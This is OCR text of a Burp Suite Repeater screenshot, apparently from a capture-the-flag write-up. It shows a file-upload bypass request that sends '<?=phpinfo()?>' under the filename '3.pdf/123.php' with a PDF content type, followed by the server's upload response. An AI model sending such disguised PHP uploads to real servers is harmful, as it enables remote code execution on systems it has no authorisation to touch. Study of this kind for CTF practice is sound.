 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: http://admin-writeup-test.actf.lol HTTP/1
Request
Pretty Raw Hex \n
1 POST http://admin-writeup-test.actf.lol/ HTTP/1.1
2 Host: admin-writeup-test.actf.lol
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://admin-writeup-test.actf.lol
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOEVn74pzxaMjCb6B
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin-writeup-test.actf.lol/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOEVn74pzxaMjCb6B
16 Content-Disposition: form-data; name="file"; filename="3.pdf/123.php"
17 Content-Type: application/pdf
18
19 <?=phpinfo()?>
20 ------WebKitFormBoundaryOEVn74pzxaMjCb6B
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryOEVn74pzxaMjCb6B--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Date: Mon, 29 Jul 2024 03:22:38 GMT
5 Server: nginx/1.10.0 (Ubuntu)
6 Content-Length: 812
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
□□writeup
</title>
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <link href="
http://cdn.static.runoob.com/libs/bootstrap/3.3.7/css/bootstrap.min.cs
s" rel="stylesheet">
14 </head>
15 <body>
16 <div class="container">
17 <div class="row clearfix">
18 <div class="col-md-12 column">
19 <div class="jumbotron">
20 <form method="post" enctype="multipart/form-data">
21 <label for="file">
Filename:
</label>
22 <input type="file" name="file" id="file" />
23 <br />
24 <input type="submit" name="submit" value="Submit" />
25 </form>
26 </div>
27 </div>
28 </div>
29 </div>
30 </body>
31 </html>
32 Upload: 123.php<br />
Type: application/pdf<br />
Size: 0.013671875 Kb<br />
Temp file: /tmp/php4GtzvP<br />
123.php already exists.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
iFLY 英